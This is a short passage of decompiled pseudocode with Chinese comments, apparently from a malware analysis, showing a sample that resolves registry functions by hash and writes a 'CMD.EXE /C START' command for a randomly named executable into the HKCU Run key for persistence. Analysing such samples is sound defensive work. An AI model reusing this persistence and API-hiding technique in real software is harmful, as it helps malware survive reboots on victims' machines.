 v26 = 0;
rand_filename((int)&Src, 4); // 生成4个随机字母
wcscat_s(Dst, 0x20u, &Src); // 字符前面拼接3个加号
GetEnvironmentVariableW(*(LPCWSTR *)information3_45F4E0, &Buffer, 0x2000u);// 获取环境变量
vsnprintf((char *)&v13, *(_DWORD *)(information3_45F4E0 + 84), (const char *)&Buffer, v9);// 拼接字符串 "%s\SYSTEM32\CMD.EXE /C START "…"
wcscat_s(&v13, 0x1000u, &ExistingFileName);
wcscat_s(&v13, 0x1000u, L"\""); // 最终拼接为：C:\Windows\SYSTEM32\CMD.EXE /C START """C:\Users\john\Documents\tfukrc.exe"
v0 = *(_DWORD *)(information3_45F4E0 + 80); // 获取 Software\Microsoft\Windows\CurrentVersion\Run;
v1 = (void (__stdcall *)(unsigned int, int, _DWORD, _DWORD, _DWORD, signed int, _DWORD, HKEY *, _DWORD))addressOfdll_4013B0(0, 2, -1868523536);// 获取函数 RegCreateKeyExW
v1(0x80000001, v0, 0, 0, 0, 0x20006, 0, &hKey, 0);// 添加注册表项
v2 = wcslen(&v13);
v3 = hKey;
v4 = (void (__stdcall *)(HKEY, wchar_t *, _DWORD, signed int, wchar_t *, unsigned int))addressOfdll_4013B0(
0,
2,
0x3E400FC0);// 设置注册表键值RegSetValueExW
v4(v3, Dst, 0, 1, &v13, 2 * v2 + 2); // 将拼接完成的字符串最为键的值添加进去
RegFlushKey(hKey); // 刷新注册表